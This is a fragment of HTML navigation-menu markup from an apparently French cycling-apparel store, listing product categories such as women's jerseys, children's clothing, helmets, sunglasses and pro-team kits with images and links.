    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2333_maillots_manches_courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2334"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1201-women-short-sleeve-jerseys">Women Short sleeve jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2335"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2335_maillots_manches_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2336"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1250-women-long-sleeve-jerseys">Women Long sleeve jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2337"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/453f0c89ff-cuissards.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2338"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1202-women-bibshorts">Women Bibshorts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2369"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2369_c6ad187821-cffbba530c-cuissards.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2340"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1203-woman-shorts-without-braces">Woman Shorts without braces</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2370"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/f4aacba162-maillot-femme-evo-silasport-girly-style-rose-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2342"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1204-women-summer-pack-jersey-bibshort">Women Summer Pack - Jersey &amp; bibshort</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2339"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/e03a54a6d9-maillot-femme-evo-silasport-girly-style-rose-mc_copie.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2344"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1216-women-summer-pack-without-braces">Women Summer Pack - without braces</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2419"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Clothing top</span>
        <div class="ets_mm_block_content">        
                            Clothing top
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2420"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Clothing top</span>
        <div class="ets_mm_block_content">        
                            Clothing top
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="4" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Children&#039;s Clothing
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2292"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2292_maillots_manches_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2293"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1253-long-sleeve-jerseys">Long sleeve jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2294"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/72515e4c81-c238e9aa7b-collants_zippes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2295"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1256-zip-tights">Zip Tights</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2467"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2468"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2469"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="5" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Packs &amp; combinaisons
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="43"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pack_ete_-_maillot_cuissard.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="44"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1128-summer-pack-jersey-bibshort">Summer Pack - Jersey &amp; bibshort</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1230"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pack_hiver_-_veste_collant.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1231"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1173-warm-up-pack-jacket-zip-tight">Warm up Pack - Jacket &amp; zip tight</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1228"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pack_ete_gravel_-_maillot_cuissard.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1229"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1129-summer-gravel-pack-jersey-bibshort">Summer Gravel Pack - Jersey &amp; bibshort</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1226"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pack_echauffement_-_veste_collant.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1227"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/186-winter-pack-jacket-tight">Winter Pack - Jacket &amp; tight</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1224"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combinaisons_velo.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1225"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/200-cycling-suits">Cycling Suits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="42"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Packs &amp; combinaisons</span>
        <div class="ets_mm_block_content">        
                            Packs & combinaisons
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="6" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Equipments
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="70"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2345"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casque-cratoni-allride-noir-mat-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2346"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1059-vtt-amp-mtb-helmets">VTT &amp; MTB Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="71"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casques_aero_clm.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="72"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/547-aero-helmets">Aero Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1244"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casques_route_et_pistes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1245"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/545-road-helmets">Road Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1246"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casques_enfants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1247"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/548-kid-s-helmets">Kid&#039;s Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2347"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2421"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2421_6688fbdb85-lunettes-sila-tigro-rose-verres-violet.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2422"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/638-kids-sunglasses">Kids Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2423"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2423_44353cc5eb-lunettes-armos-elius-noir-verres-revo-bleu.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2424"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/218-interchangeable-lens-sunglasses">Interchangeable Lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2425"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2425_3f8cb2196f-lunettes-armos-elius-noir-verres-photochromiques-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2426"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/220-photochromic-lens-sunglasses">Photochromic lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1248"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes_verres_uniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1249"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/219-unique-lens-sunglasses">Unique Lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="7" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        PRO TEAM
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2318"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillot-femme-team-elles-groupama-pays-de-loire.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2319"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1176-elles-groupama-pdl">Elles Groupama PDL</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/1179-ineos-grenadiers">Ineos Grenadiers</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/1180-jumbo-visma">Jumbo Visma</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2330"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillot-enfant-totalenergies-bodyfit-manches-courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2331"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1181-totalenergies">Totalenergies</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/1182-trek-segafredo">Trek Segafredo</a>
                            </li>
                    <li >
                <a href="https://www.silasport.com/en/1183-bampb-hotels-ktm-2022">B&amp;B Hotels Ktm 2022</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
